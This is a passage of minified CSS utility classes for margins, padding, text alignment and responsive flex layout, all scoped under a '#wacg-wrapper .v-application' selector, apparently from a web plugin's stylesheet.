.my-n3{margin-top:-12px!important;margin-bottom:-12px!important}#wacg-wrapper .v-application .my-n4{margin-top:-16px!important;margin-bottom:-16px!important}#wacg-wrapper .v-application .my-n5{margin-top:-20px!important;margin-bottom:-20px!important}#wacg-wrapper .v-application .my-n6{margin-top:-24px!important;margin-bottom:-24px!important}#wacg-wrapper .v-application .my-n7{margin-top:-28px!important;margin-bottom:-28px!important}#wacg-wrapper .v-application .my-n8{margin-top:-32px!important;margin-bottom:-32px!important}#wacg-wrapper .v-application .my-n9{margin-top:-36px!important;margin-bottom:-36px!important}#wacg-wrapper .v-application .my-n10{margin-top:-40px!important;margin-bottom:-40px!important}#wacg-wrapper .v-application .my-n11{margin-top:-44px!important;margin-bottom:-44px!important}#wacg-wrapper .v-application .my-n12{margin-top:-48px!important;margin-bottom:-48px!important}#wacg-wrapper .v-application .mt-n1{margin-top:-4px!important}#wacg-wrapper .v-application .mt-n2{margin-top:-8px!important}#wacg-wrapper .v-application .mt-n3{margin-top:-12px!important}#wacg-wrapper .v-application .mt-n4{margin-top:-16px!important}#wacg-wrapper .v-application .mt-n5{margin-top:-20px!important}#wacg-wrapper .v-application .mt-n6{margin-top:-24px!important}#wacg-wrapper .v-application .mt-n7{margin-top:-28px!important}#wacg-wrapper .v-application .mt-n8{margin-top:-32px!important}#wacg-wrapper .v-application .mt-n9{margin-top:-36px!important}#wacg-wrapper .v-application .mt-n10{margin-top:-40px!important}#wacg-wrapper .v-application .mt-n11{margin-top:-44px!important}#wacg-wrapper .v-application .mt-n12{margin-top:-48px!important}#wacg-wrapper .v-application .mr-n1{margin-right:-4px!important}#wacg-wrapper .v-application .mr-n2{margin-right:-8px!important}#wacg-wrapper .v-application .mr-n3{margin-right:-12px!important}#wacg-wrapper .v-application .mr-n4{margin-right:-16px!important}#wacg-wrapper .v-application .mr-n5{margin-right:-20px!important}#wacg-wrapper .v-application .mr-n6{margin-right:-24px!important}#wacg-wrapper .v-application .mr-n7{margin-right:-28px!important}#wacg-wrapper .v-application .mr-n8{margin-right:-32px!important}#wacg-wrapper .v-application .mr-n9{margin-right:-36px!important}#wacg-wrapper .v-application .mr-n10{margin-right:-40px!important}#wacg-wrapper .v-application .mr-n11{margin-right:-44px!important}#wacg-wrapper .v-application .mr-n12{margin-right:-48px!important}#wacg-wrapper .v-application .mb-n1{margin-bottom:-4px!important}#wacg-wrapper .v-application .mb-n2{margin-bottom:-8px!important}#wacg-wrapper .v-application .mb-n3{margin-bottom:-12px!important}#wacg-wrapper .v-application .mb-n4{margin-bottom:-16px!important}#wacg-wrapper .v-application .mb-n5{margin-bottom:-20px!important}#wacg-wrapper .v-application .mb-n6{margin-bottom:-24px!important}#wacg-wrapper .v-application .mb-n7{margin-bottom:-28px!important}#wacg-wrapper .v-application .mb-n8{margin-bottom:-32px!important}#wacg-wrapper .v-application .mb-n9{margin-bottom:-36px!important}#wacg-wrapper .v-application .mb-n10{margin-bottom:-40px!important}#wacg-wrapper .v-application .mb-n11{margin-bottom:-44px!important}#wacg-wrapper .v-application .mb-n12{margin-bottom:-48px!important}#wacg-wrapper .v-application .ml-n1{margin-left:-4px!important}#wacg-wrapper .v-application .ml-n2{margin-left:-8px!important}#wacg-wrapper .v-application .ml-n3{margin-left:-12px!important}#wacg-wrapper .v-application .ml-n4{margin-left:-16px!important}#wacg-wrapper .v-application .ml-n5{margin-left:-20px!important}#wacg-wrapper .v-application .ml-n6{margin-left:-24px!important}#wacg-wrapper .v-application .ml-n7{margin-left:-28px!important}#wacg-wrapper .v-application .ml-n8{margin-left:-32px!important}#wacg-wrapper .v-application .ml-n9{margin-left:-36px!important}#wacg-wrapper .v-application .ml-n10{margin-left:-40px!important}#wacg-wrapper .v-application .ml-n11{margin-left:-44px!important}#wacg-wrapper .v-application .ml-n12{margin-left:-48px!important}#wacg-wrapper .v-application--is-ltr .ms-n1{margin-left:-4px!important}#wacg-wrapper .v-application--is-rtl .ms-n1{margin-right:-4px!important}#wacg-wrapper .v-application--is-ltr .ms-n2{margin-left:-8px!important}#wacg-wrapper .v-application--is-rtl .ms-n2{margin-right:-8px!important}#wacg-wrapper .v-application--is-ltr .ms-n3{margin-left:-12px!important}#wacg-wrapper .v-application--is-rtl .ms-n3{margin-right:-12px!important}#wacg-wrapper .v-application--is-ltr .ms-n4{margin-left:-16px!important}#wacg-wrapper .v-application--is-rtl .ms-n4{margin-right:-16px!important}#wacg-wrapper .v-application--is-ltr .ms-n5{margin-left:-20px!important}#wacg-wrapper .v-application--is-rtl .ms-n5{margin-right:-20px!important}#wacg-wrapper .v-application--is-ltr .ms-n6{margin-left:-24px!important}#wacg-wrapper .v-application--is-rtl .ms-n6{margin-right:-24px!important}#wacg-wrapper .v-application--is-ltr .ms-n7{margin-left:-28px!important}#wacg-wrapper .v-application--is-rtl .ms-n7{margin-right:-28px!important}#wacg-wrapper .v-application--is-ltr .ms-n8{margin-left:-32px!important}#wacg-wrapper .v-application--is-rtl .ms-n8{margin-right:-32px!important}#wacg-wrapper .v-application--is-ltr .ms-n9{margin-left:-36px!important}#wacg-wrapper .v-application--is-rtl .ms-n9{margin-right:-36px!important}#wacg-wrapper .v-application--is-ltr .ms-n10{margin-left:-40px!important}#wacg-wrapper .v-application--is-rtl .ms-n10{margin-right:-40px!important}#wacg-wrapper .v-application--is-ltr .ms-n11{margin-left:-44px!important}#wacg-wrapper .v-application--is-rtl .ms-n11{margin-right:-44px!important}#wacg-wrapper .v-application--is-ltr .ms-n12{margin-left:-48px!important}#wacg-wrapper .v-application--is-rtl .ms-n12{margin-right:-48px!important}#wacg-wrapper .v-application--is-ltr .me-n1{margin-right:-4px!important}#wacg-wrapper .v-application--is-rtl .me-n1{margin-left:-4px!important}#wacg-wrapper .v-application--is-ltr .me-n2{margin-right:-8px!important}#wacg-wrapper .v-application--is-rtl .me-n2{margin-left:-8px!important}#wacg-wrapper .v-application--is-ltr .me-n3{margin-right:-12px!important}#wacg-wrapper .v-application--is-rtl .me-n3{margin-left:-12px!important}#wacg-wrapper .v-application--is-ltr .me-n4{margin-right:-16px!important}#wacg-wrapper .v-application--is-rtl .me-n4{margin-left:-16px!important}#wacg-wrapper .v-application--is-ltr .me-n5{margin-right:-20px!important}#wacg-wrapper .v-application--is-rtl .me-n5{margin-left:-20px!important}#wacg-wrapper .v-application--is-ltr .me-n6{margin-right:-24px!important}#wacg-wrapper .v-application--is-rtl .me-n6{margin-left:-24px!important}#wacg-wrapper .v-application--is-ltr .me-n7{margin-right:-28px!important}#wacg-wrapper .v-application--is-rtl .me-n7{margin-left:-28px!important}#wacg-wrapper .v-application--is-ltr .me-n8{margin-right:-32px!important}#wacg-wrapper .v-application--is-rtl .me-n8{margin-left:-32px!important}#wacg-wrapper .v-application--is-ltr .me-n9{margin-right:-36px!important}#wacg-wrapper .v-application--is-rtl .me-n9{margin-left:-36px!important}#wacg-wrapper .v-application--is-ltr .me-n10{margin-right:-40px!important}#wacg-wrapper .v-application--is-rtl .me-n10{margin-left:-40px!important}#wacg-wrapper .v-application--is-ltr .me-n11{margin-right:-44px!important}#wacg-wrapper .v-application--is-rtl .me-n11{margin-left:-44px!important}#wacg-wrapper .v-application--is-ltr .me-n12{margin-right:-48px!important}#wacg-wrapper .v-application--is-rtl .me-n12{margin-left:-48px!important}#wacg-wrapper .v-application .pa-0{padding:0!important}#wacg-wrapper .v-application .pa-1{padding:4px!important}#wacg-wrapper .v-application .pa-2{padding:8px!important}#wacg-wrapper .v-application .pa-3{padding:12px!important}#wacg-wrapper .v-application .pa-4{padding:16px!important}#wacg-wrapper .v-application .pa-5{padding:20px!important}#wacg-wrapper .v-application .pa-6{padding:24px!important}#wacg-wrapper .v-application .pa-7{padding:28px!important}#wacg-wrapper .v-application .pa-8{padding:32px!important}#wacg-wrapper .v-application .pa-9{padding:36px!important}#wacg-wrapper .v-application .pa-10{padding:40px!important}#wacg-wrapper .v-application .pa-11{padding:44px!important}#wacg-wrapper .v-application .pa-12{padding:48px!important}#wacg-wrapper .v-application .px-0{padding-right:0!important;padding-left:0!important}#wacg-wrapper .v-application .px-1{padding-right:4px!important;padding-left:4px!important}#wacg-wrapper .v-application .px-2{padding-right:8px!important;padding-left:8px!important}#wacg-wrapper .v-application .px-3{padding-right:12px!important;padding-left:12px!important}#wacg-wrapper .v-application .px-4{padding-right:16px!important;padding-left:16px!important}#wacg-wrapper .v-application .px-5{padding-right:20px!important;padding-left:20px!important}#wacg-wrapper .v-application .px-6{padding-right:24px!important;padding-left:24px!important}#wacg-wrapper .v-application .px-7{padding-right:28px!important;padding-left:28px!important}#wacg-wrapper .v-application .px-8{padding-right:32px!important;padding-left:32px!important}#wacg-wrapper .v-application .px-9{padding-right:36px!important;padding-left:36px!important}#wacg-wrapper .v-application .px-10{padding-right:40px!important;padding-left:40px!important}#wacg-wrapper .v-application .px-11{padding-right:44px!important;padding-left:44px!important}#wacg-wrapper .v-application .px-12{padding-right:48px!important;padding-left:48px!important}#wacg-wrapper .v-application .py-0{padding-top:0!important;padding-bottom:0!important}#wacg-wrapper .v-application .py-1{padding-top:4px!important;padding-bottom:4px!important}#wacg-wrapper .v-application .py-2{padding-top:8px!important;padding-bottom:8px!important}#wacg-wrapper .v-application .py-3{padding-top:12px!important;padding-bottom:12px!important}#wacg-wrapper .v-application .py-4{padding-top:16px!important;padding-bottom:16px!important}#wacg-wrapper .v-application .py-5{padding-top:20px!important;padding-bottom:20px!important}#wacg-wrapper .v-application .py-6{padding-top:24px!important;padding-bottom:24px!important}#wacg-wrapper .v-application .py-7{padding-top:28px!important;padding-bottom:28px!important}#wacg-wrapper .v-application .py-8{padding-top:32px!important;padding-bottom:32px!important}#wacg-wrapper .v-application .py-9{padding-top:36px!important;padding-bottom:36px!important}#wacg-wrapper .v-application .py-10{padding-top:40px!important;padding-bottom:40px!important}#wacg-wrapper .v-application .py-11{padding-top:44px!important;padding-bottom:44px!important}#wacg-wrapper .v-application .py-12{padding-top:48px!important;padding-bottom:48px!important}#wacg-wrapper .v-application .pt-0{padding-top:0!important}#wacg-wrapper .v-application .pt-1{padding-top:4px!important}#wacg-wrapper .v-application .pt-2{padding-top:8px!important}#wacg-wrapper .v-application .pt-3{padding-top:12px!important}#wacg-wrapper .v-application .pt-4{padding-top:16px!important}#wacg-wrapper .v-application .pt-5{padding-top:20px!important}#wacg-wrapper .v-application .pt-6{padding-top:24px!important}#wacg-wrapper .v-application .pt-7{padding-top:28px!important}#wacg-wrapper .v-application .pt-8{padding-top:32px!important}#wacg-wrapper .v-application .pt-9{padding-top:36px!important}#wacg-wrapper .v-application .pt-10{padding-top:40px!important}#wacg-wrapper .v-application .pt-11{padding-top:44px!important}#wacg-wrapper .v-application .pt-12{padding-top:48px!important}#wacg-wrapper .v-application .pr-0{padding-right:0!important}#wacg-wrapper .v-application .pr-1{padding-right:4px!important}#wacg-wrapper .v-application .pr-2{padding-right:8px!important}#wacg-wrapper .v-application .pr-3{padding-right:12px!important}#wacg-wrapper .v-application .pr-4{padding-right:16px!important}#wacg-wrapper .v-application .pr-5{padding-right:20px!important}#wacg-wrapper .v-application .pr-6{padding-right:24px!important}#wacg-wrapper .v-application .pr-7{padding-right:28px!important}#wacg-wrapper .v-application .pr-8{padding-right:32px!important}#wacg-wrapper .v-application .pr-9{padding-right:36px!important}#wacg-wrapper .v-application .pr-10{padding-right:40px!important}#wacg-wrapper .v-application .pr-11{padding-right:44px!important}#wacg-wrapper .v-application .pr-12{padding-right:48px!important}#wacg-wrapper .v-application .pb-0{padding-bottom:0!important}#wacg-wrapper .v-application .pb-1{padding-bottom:4px!important}#wacg-wrapper .v-application .pb-2{padding-bottom:8px!important}#wacg-wrapper .v-application .pb-3{padding-bottom:12px!important}#wacg-wrapper .v-application .pb-4{padding-bottom:16px!important}#wacg-wrapper .v-application .pb-5{padding-bottom:20px!important}#wacg-wrapper .v-application .pb-6{padding-bottom:24px!important}#wacg-wrapper .v-application .pb-7{padding-bottom:28px!important}#wacg-wrapper .v-application .pb-8{padding-bottom:32px!important}#wacg-wrapper .v-application .pb-9{padding-bottom:36px!important}#wacg-wrapper .v-application .pb-10{padding-bottom:40px!important}#wacg-wrapper .v-application .pb-11{padding-bottom:44px!important}#wacg-wrapper .v-application .pb-12{padding-bottom:48px!important}#wacg-wrapper .v-application .pl-0{padding-left:0!important}#wacg-wrapper .v-application .pl-1{padding-left:4px!important}#wacg-wrapper .v-application .pl-2{padding-left:8px!important}#wacg-wrapper .v-application .pl-3{padding-left:12px!important}#wacg-wrapper .v-application .pl-4{padding-left:16px!important}#wacg-wrapper .v-application .pl-5{padding-left:20px!important}#wacg-wrapper .v-application .pl-6{padding-left:24px!important}#wacg-wrapper .v-application .pl-7{padding-left:28px!important}#wacg-wrapper .v-application .pl-8{padding-left:32px!important}#wacg-wrapper .v-application .pl-9{padding-left:36px!important}#wacg-wrapper .v-application .pl-10{padding-left:40px!important}#wacg-wrapper .v-application .pl-11{padding-left:44px!important}#wacg-wrapper .v-application .pl-12{padding-left:48px!important}#wacg-wrapper .v-application--is-ltr .ps-0{padding-left:0!important}#wacg-wrapper .v-application--is-rtl .ps-0{padding-right:0!important}#wacg-wrapper .v-application--is-ltr .ps-1{padding-left:4px!important}#wacg-wrapper .v-application--is-rtl .ps-1{padding-right:4px!important}#wacg-wrapper .v-application--is-ltr .ps-2{padding-left:8px!important}#wacg-wrapper .v-application--is-rtl .ps-2{padding-right:8px!important}#wacg-wrapper .v-application--is-ltr .ps-3{padding-left:12px!important}#wacg-wrapper .v-application--is-rtl .ps-3{padding-right:12px!important}#wacg-wrapper .v-application--is-ltr .ps-4{padding-left:16px!important}#wacg-wrapper .v-application--is-rtl .ps-4{padding-right:16px!important}#wacg-wrapper .v-application--is-ltr .ps-5{padding-left:20px!important}#wacg-wrapper .v-application--is-rtl .ps-5{padding-right:20px!important}#wacg-wrapper .v-application--is-ltr .ps-6{padding-left:24px!important}#wacg-wrapper .v-application--is-rtl .ps-6{padding-right:24px!important}#wacg-wrapper .v-application--is-ltr .ps-7{padding-left:28px!important}#wacg-wrapper .v-application--is-rtl .ps-7{padding-right:28px!important}#wacg-wrapper .v-application--is-ltr .ps-8{padding-left:32px!important}#wacg-wrapper .v-application--is-rtl .ps-8{padding-right:32px!important}#wacg-wrapper .v-application--is-ltr .ps-9{padding-left:36px!important}#wacg-wrapper .v-application--is-rtl .ps-9{padding-right:36px!important}#wacg-wrapper .v-application--is-ltr .ps-10{padding-left:40px!important}#wacg-wrapper .v-application--is-rtl .ps-10{padding-right:40px!important}#wacg-wrapper .v-application--is-ltr .ps-11{padding-left:44px!important}#wacg-wrapper .v-application--is-rtl .ps-11{padding-right:44px!important}#wacg-wrapper .v-application--is-ltr .ps-12{padding-left:48px!important}#wacg-wrapper .v-application--is-rtl .ps-12{padding-right:48px!important}#wacg-wrapper .v-application--is-ltr .pe-0{padding-right:0!important}#wacg-wrapper .v-application--is-rtl .pe-0{padding-left:0!important}#wacg-wrapper .v-application--is-ltr .pe-1{padding-right:4px!important}#wacg-wrapper .v-application--is-rtl .pe-1{padding-left:4px!important}#wacg-wrapper .v-application--is-ltr .pe-2{padding-right:8px!important}#wacg-wrapper .v-application--is-rtl .pe-2{padding-left:8px!important}#wacg-wrapper .v-application--is-ltr .pe-3{padding-right:12px!important}#wacg-wrapper .v-application--is-rtl .pe-3{padding-left:12px!important}#wacg-wrapper .v-application--is-ltr .pe-4{padding-right:16px!important}#wacg-wrapper .v-application--is-rtl .pe-4{padding-left:16px!important}#wacg-wrapper .v-application--is-ltr .pe-5{padding-right:20px!important}#wacg-wrapper .v-application--is-rtl .pe-5{padding-left:20px!important}#wacg-wrapper .v-application--is-ltr .pe-6{padding-right:24px!important}#wacg-wrapper .v-application--is-rtl .pe-6{padding-left:24px!important}#wacg-wrapper .v-application--is-ltr .pe-7{padding-right:28px!important}#wacg-wrapper .v-application--is-rtl .pe-7{padding-left:28px!important}#wacg-wrapper .v-application--is-ltr .pe-8{padding-right:32px!important}#wacg-wrapper .v-application--is-rtl .pe-8{padding-left:32px!important}#wacg-wrapper .v-application--is-ltr .pe-9{padding-right:36px!important}#wacg-wrapper .v-application--is-rtl .pe-9{padding-left:36px!important}#wacg-wrapper .v-application--is-ltr .pe-10{padding-right:40px!important}#wacg-wrapper .v-application--is-rtl .pe-10{padding-left:40px!important}#wacg-wrapper .v-application--is-ltr .pe-11{padding-right:44px!important}#wacg-wrapper .v-application--is-rtl .pe-11{padding-left:44px!important}#wacg-wrapper .v-application--is-ltr .pe-12{padding-right:48px!important}#wacg-wrapper .v-application--is-rtl .pe-12{padding-left:48px!important}#wacg-wrapper .v-application .text-left{text-align:left!important}#wacg-wrapper .v-application .text-right{text-align:right!important}#wacg-wrapper .v-application .text-center{text-align:center!important}#wacg-wrapper .v-application .text-justify{text-align:justify!important}#wacg-wrapper .v-application .text-start{text-align:start!important}#wacg-wrapper .v-application .text-end{text-align:end!important}#wacg-wrapper .v-application .text-wrap{white-space:normal!important}#wacg-wrapper .v-application .text-no-wrap{white-space:nowrap!important}#wacg-wrapper .v-application .text-break{overflow-wrap:break-word!important;word-break:break-word!important}#wacg-wrapper .v-application .text-truncate{white-space:nowrap!important;overflow:hidden!important;text-overflow:ellipsis!important}#wacg-wrapper .v-application .text-none{text-transform:none!important}#wacg-wrapper .v-application .text-capitalize{text-transform:capitalize!important}#wacg-wrapper .v-application .text-lowercase{text-transform:lowercase!important}#wacg-wrapper .v-application .text-uppercase{text-transform:uppercase!important}@media(min-width:600px){#wacg-wrapper .v-application .d-sm-none{display:none!important}#wacg-wrapper .v-application .d-sm-inline{display:inline!important}#wacg-wrapper .v-application .d-sm-inline-block{display:inline-block!important}#wacg-wrapper .v-application .d-sm-block{display:block!important}#wacg-wrapper .v-application .d-sm-table{display:table!important}#wacg-wrapper .v-application .d-sm-table-row{display:table-row!important}#wacg-wrapper .v-application .d-sm-table-cell{display:table-cell!important}#wacg-wrapper .v-application .d-sm-flex{display:flex!important}#wacg-wrapper .v-application .d-sm-inline-flex{display:inline-flex!important}#wacg-wrapper .v-application .float-sm-none{float:none!important}#wacg-wrapper .v-application .float-sm-left{float:left!important}#wacg-wrapper .v-application .float-sm-right{float:right!important}#wacg-wrapper .v-application .flex-sm-fill{flex:1 1 auto!important}#wacg-wrapper .v-application .flex-sm-row{flex-direction:row!important}#wacg-wrapper .v-application .flex-sm-column{flex-direction:column!important}#wacg-wrapper .v-application .flex-sm-row-reverse{flex-direction:row-reverse!important}#wacg-wrapper .v-application .flex-sm-column-reverse{flex-direction:column-reverse!important}#wacg-wrapper .v-application .flex-sm-grow-0{flex-grow:0!important}#wacg-wrapper .v-application .flex-sm-grow-1{flex-grow:1!important}#wacg-wrapper .v-application .flex-sm-shrink-0{flex-shrink:0!important}#wacg-wrapper .v-application .flex-sm-shrink-1{flex-shrink:1!important}#wacg-wrapper .v-application .flex-sm-wrap{flex-wrap:wrap!important}#wacg-wrapper .v-application .flex-sm-nowrap{flex-wrap:nowrap!important}#wacg-wrapper .v-application .flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}#wacg-wrapper .v-application .justify-sm-start{justify-content:flex-start!important}#wacg-wrapper .v-application .justify-sm-end{justify-content:flex-end!important}#wacg-wrapper .v-application .justify-sm-center{justify-content:center!important}#wacg-wrapper .v-application .justify-sm-space-between{justify-content:space-between!important}#wacg-wrapper .v-application .justify-sm-space-around{justify-content:space-around!important}#wacg-wrapper .v-application .align-sm-start{align-items:flex-start!important}#wacg-wrapper .v-application .align-sm-end{align-items:flex-end!important}#wacg-wrapper .v-application .align-sm-center{align-items:center!important}#wacg-wrapper .v-application .align-sm-baseline{align-items:baseline!important}#wacg-wrapper .v-application .align-sm-stretch{align-items:stretch!important}#wacg-wrapper .v-application .align-content-sm-start{align-content:flex-start!important}#wacg-wrapper .v-application .align-content-sm-end{align-content:flex-end!important}#wacg-wrapper .v-application .align-content-sm-center{align-content:center!important}#wacg-wrapper .v-application .align-content-sm-space-between{align-content:space-between!important}#wacg-wrapper .v-application .align-content-sm-space-around{align-content:space-around!important}#wacg-wrapper .v-application .align-content-sm-stretch{align-content:stretch!important}#wacg-wrapper .v-application .align-self-sm-auto{align-self:auto!important}#wacg-wrapper .v-application .align-self-sm-start{align-self:flex-start!important}#wacg-wrapper .v-application .align-self-sm-end{align-self:flex-end!important}#wacg-wrapper .v-application .align-self-sm-center{align-self:center!important}#wacg-wrapper .v-application .align-self-sm-baseline{align-self:baseline!important}#wacg-wrapper .v-application .align-self-sm-stretch{align-self:stretch!important}#wacg-wrapper .v-application .order-sm-first{order:-1!important}#wacg-wrapper .v-application .order-sm-0{order:0!important}#wacg-wrapper .v-application .order-sm-1{order:1!important}#wacg-wrapper .v-application .order-sm-2{order:2!important}#wacg-wrapper .v-application .order-sm-3{order:3!important}#wacg-wrapper .v-application .order-sm-4{order:4!important}#wacg-wrapper .v-application .order-sm-5{order:5!important}#wacg-wrapper .v-application .order-sm-6{order:6!important}#wacg-wrapper .v-application .order-sm-7{order:7!important}#wacg-wrapper .v-application .order-sm-8{order:8!important}#wacg-wrapper .v-application .order-sm-9{order:9!important}#wacg-wrapper .v-application .order-sm-10{order:10!important}#wacg-wrapper .v-application .order-sm-11{order:11!important}#wacg-wrapper .v-application .order-sm-12{order:12!important}#wacg-wrapper .v-application .order-sm-last{order:13!important}#wacg-wrapper .v-application .ma-sm-0{margin:0!important}#wacg-wrapper .v-application .ma-sm-1{margin:4px!important}#wacg-wrapper .v-application .ma-sm-2{margin:8px!important}#wacg-wrapper .v-application .ma-sm-3{margin:12px!important}#wacg-wrapper .v-application .ma-sm-4{margin:16px!important}#wacg-wrapper .v-application .ma-sm-5{margin:20px!important}#wacg-wrapper .v-application .ma-sm-6{margin:24px!important}#wacg-wrapper .v-application .ma-sm-7{margin:28px!important}#wacg-wrapper .v-application .ma-sm-8{margin:32px!important}#wacg-wrapper .v-application .ma-sm-9{margin:36px!important}#wacg-wrapper .v-application .ma-sm-10{margin:40px!important}#wacg-wrapper .v-application .ma-sm-11{margin:44px!important}#wacg-wrapper .v-application .ma-sm-12{margin:48px!important}#wacg-wrapper .v-application .ma-sm-auto{margin:auto!important}#wacg-wrapper .v-application .mx-sm-0{margin-right:0!important;margin-left:0!important}#wacg-wrapper .v-application .mx-sm-1{margin-right:4px!important;margin-left:4px!important}#wacg-wrapper .v-application .mx-sm-2{margin-right:8px!important;margin-left:8px!important}#wacg-wrapper .v-application .mx-sm-3{margin-right:12px!important;margin-left:12px!important}#wacg-wrapper .v-application .mx-sm-4{margin-right:16px!important;margin-left:16px!important}#wacg-wrapper .v-application .mx-sm-5{margin-right:20px!important;margin-left:20px!important}#wacg-wrapper .v-application .mx-sm-6{margin-right:24px!important;margin-left:24px!important}#wacg-wrapper .v-application .mx-sm-7{margin-right:28px!important;margin-left:28px!important}#wacg-wrapper .v-application .mx-sm-8{margin-right:32px!important;margin-left:32px!important}#wacg-wrapper .v-application .mx-sm-9{margin-right:36px!important;margin-left:36px!important}#wacg-wrapper .v-application .mx-sm-10{margin-right:40px!important;margin-left:40px!important}#wacg-wrapper .v-application .mx-sm-11{margin-right:44px!important;margin-left:44px!important}#wacg-wrapper .v-application .mx-sm-12{margin-right:48px!important;margin-left:48px!important}#wacg-wrapper .v-application .mx-sm-auto{margin-right:auto!important;margin-left:auto!important}#wacg-wrapper .v-application .my-sm-0{margin-top:0!important;margin-bottom:0!important}#wacg-wrapper .v-application .my-sm-1{margin-top:4px!important;margin-bottom:4px!important}#wacg-wrapper .v-application .my-sm-2{margin-top:8px!important;margin-bottom:8px!important}#wacg-wrapper .v-application .my-sm-3{margin-top:12px!important;margin-bottom:12px!important}#wacg-wrapper .v-application .my-sm-4{margin-top:16px!important;margin-bottom:16px!important}#wacg-wrapper .v-application .my-sm-5{margin-top:20px!important;margin-bottom:20px!important}#wacg-wrapper .v-application .my-sm-6{margin-top:24px!important;margin-bottom:24px!important}#wacg-wrapper .v-application .my-sm-7{margin-top:28px!important;margin-bottom:28px!important}#wacg-wrapper .v-application .my-sm-8{margin-top:32px!important;margin-bottom:32px!important}#wacg-wrapper .v-application .my-sm-9{margin-top:36px!important;margin-bottom:36px!important}#wacg-wrapper .v-application .my-sm-10{margin-top:40px!important;margin-bottom:40px!important}#wacg-wrapper .v-application .my-sm-11{margin-top:44px!important;margin-bottom:44px!important}#wacg-wrapper .v-application .my-sm-12{margin-top:48px!important;margin-bottom:48px!important}#wacg-wrapper .v-application .my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}#wacg-wrapper .v-application .mt-sm-0{margin-top:0!important}#wacg-wrapper .v-application .mt-sm-1{margin-top:4px!important}#wacg-wrapper .v-application .mt-sm-2{margin-top:8px!important}#wacg-wrapper .v-application .mt-sm-3{margin-top:12px!important}#wacg-wrapper .v-application .mt-sm-4{margin-top:16px!important}#wacg-wrapper .v-application .mt-sm-5{margin-top:20px!important}#wacg-wrapper .v-application .mt-sm-6{margin-top:24px!important}#wacg-wrapper .v-application .mt-sm-7{margin-top:28px!important}#wacg-wrapper .v-application .mt-sm-8{margin-top:32px!important}#wacg-wrapper .v-application .mt-sm-9{margin-top:36px!important}#wacg-wrapper .v-application .mt-sm-10{margin-top:40px!important}#wacg-wrapper .v-application .mt-sm-11{margin-top:44px!important}#wacg-wrapper .v-application .mt-sm-12{margin-top:48px!important}#wacg-wrapper .v-application .mt-sm-auto{margin-top:auto!important}#wacg-wrapper .v-application .mr-sm-0{margin-right:0!important}#wacg-wrapper .v-application .mr-sm-1{margin-right:4px!important}#wacg-wrapper .v-application .mr-sm-2{margin-right:8px!important}#wacg-wrapper .v-application .mr-sm-3{margin-right:12px!important}#wacg-wrapper .v-application .mr-sm-4{margin-right:16px!important}#wacg-wrapper .v-application .mr-sm-5{margin-right:20px!important}#wacg-wrapper .v-application .mr-sm-6{margin-right:24px!important}#wacg-wrapper .v-application .mr-sm-7{margin-right:28px!important}#wacg-wrapper .v-application .mr-sm-8{margin-right:32px!important}#wacg-wrapper .v-application .mr-sm-9{margin-right:36px!important}#wacg-wrapper .v-application .mr-sm-10{margin-right:40px!important}#wacg-wrapper .v-application .mr-sm-11{margin-right:44px!important}#wacg-wrapper .v-application .mr-sm-12{margin-right:48px!important}#wacg-wrapper .v-application .mr-sm-auto{margin-right:auto!important}#wacg-wrapper .v-application .mb-sm-0{margin-bottom:0!important}#wacg-wrapper .v-application .mb-sm-1{margin-bottom:4px!important}#wacg-wrapper .v-application .mb-sm-2{margin-bottom:8px!important}#wacg-wrapper .v-application .mb-sm-3{margin-bottom:12px!important}#wacg-wrapper .v-application .mb-sm-4{margin-bottom:16px!important}#wacg-wrapper .v-application .mb-sm-5{margin-bottom:20px!important}#wacg-wrapper .v-application .mb-sm-6{margin-bottom:24px!important}#wacg-wrapper .v-application .mb-sm-7{margin-bottom:28px!important}#wacg-wrapper .v-application .mb-sm-8{margin-bottom:32px!important}#wacg-wrapper .v-application .mb-sm-9{margin-bottom:36px!important}#wacg-wrapper .v-application .mb-sm-10{margin-bottom:40px!important}#wacg-wrapper .v-application .mb-sm-11{margin-bottom:44px!important}#wacg-wrapper .v-application .mb-sm-12{margin-bottom:48px!important}#wacg-wrapper .v-application .mb-sm-auto{margin-bottom:auto!important}#wacg-wrapper .v-application .ml-sm-0{margin-left:0!important}#wacg-wrapper .v-application .ml-sm-1{margin-left:4px!important}#wacg-wrapper .v-application .ml-sm-2{margin-left:8px!important}#wacg-wrapper .v-application .ml-sm-3{margin-left:12px!important}#wacg-wrapper .v-application .ml-sm-4{margin-left:16px!important}#wacg-wrapper .v-application .ml-sm-5{margin-left:20px!important}#wacg-wrapper .v-application .ml-sm-6{margin-left:24px!important}#wacg-wrapper .v-application .ml-sm-7{margin-left:28px!important}#wacg-wrapper .v-application .ml-sm-8{margin-left:32px!important}#wacg-wrapper .v-application .ml-sm-9{margin-left:36px!important}#wacg-wrapper .v-application .ml-sm-10{margin-left:40px!important}#wacg-wrapper .v-application .ml-sm-11{margin-left:44px!important}#wacg-wrapper .v-application .ml-sm-12{margin-left:48px!important}#wacg-wrapper .v-application .ml-sm-auto{margin-left:auto!important}#wacg-wrapper .v-application--is-ltr .ms-sm-0{margin-left:0!important}#wacg-wrapper .v-application--is-rtl .ms-sm-0{margin-right:0!important}#wacg-wrapper .v-application--is-ltr .ms-sm-1{margin-left:4px!important}#wacg-wrapper .v-application--is-rtl .ms-sm-1{margin-right:4px!important}#wacg-wrapper .v-application--is-ltr .ms-sm-2{margin-left:8px!important}#wacg-wrapper .v-application--is-rtl .ms-sm-2{margin-right:8px!important}#wacg-wrapper .v-application--is-ltr .ms-sm-3{margin-left:12px!important}#wacg-wrapper .v-application--is-rtl .ms-sm-3{margin-right:12px!important}#wacg-wrapper .v-application--is-ltr .ms-sm-4{margin-left:16px!important}#wacg-wrapper .v-application--is-rtl .ms-sm-4{margin-right:16px!important}#wacg-wrapper .v-application--is-ltr .ms-sm-5{margin-left:20px!important}#wacg-wrapper .v-application--is-rtl .ms-sm-5{margin-right:20px!important}#wacg-wrapper .v-application--is-ltr .ms-sm-6{margin-left:24px!important}#wacg-wrapper .v-application--is-rtl .ms-sm-6{margin-right:24px!important}#wacg-wrapper .v-application--is-ltr .ms-sm-7{margin-left:28px!important}#wacg-wrapper .v-application--is-rtl .ms-sm-7{margin-right:28px!important}#wacg-wrapper .v-application--is-ltr .ms-sm-8{margin-left:32px!important}#wacg-wrapper .v-application--is-rtl .ms-sm-8{margin-right:32px!important}#wacg-wrapper .v-application--is-ltr .ms-sm-9{margin-left:36px!important}#wacg-wrapper .v-application--is-rtl .ms-sm-9{margin-right:36px!important}#wacg-wrapper .v-application--is-ltr 